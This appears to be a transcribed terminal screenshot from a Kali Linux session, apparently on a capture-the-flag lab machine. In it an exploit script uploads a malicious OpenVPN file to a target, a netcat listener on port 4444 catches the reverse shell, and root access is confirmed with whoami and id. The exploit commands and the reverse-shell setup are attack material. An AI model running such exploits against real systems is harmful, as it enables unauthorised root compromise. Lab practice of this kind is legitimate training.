 kali@kali: ~/Desktop/htbvpn ×
kali@kali: ~/Desktop/tools/ligolo-proxy ×
kali@kali: ~/Desktop/vault ×
kali@kali: ~/Desktop/vault ×
┌──(kali㉿kali)-[~/Desktop/vault]
└─$ python3 vault2.py -t 192.168.122.4 --lhost 192.168.122.1
[+] Uploading malicious OVPN file...
[+] Check your Netcat listener! :D
[+] Script finished successfully
┌──(kali㉿kali)-[~/Desktop/vault]
└─$
zsh: corrupt history file /home/kali/.
┌──(kali㉿kali)-[~/Desktop/vault]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN)
bash: cannot set terminal process grou
bash: no job control in this shell
root@DNS:/var/www/html# whoami
whoami
root
root@DNS:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@DNS:/var/www/html#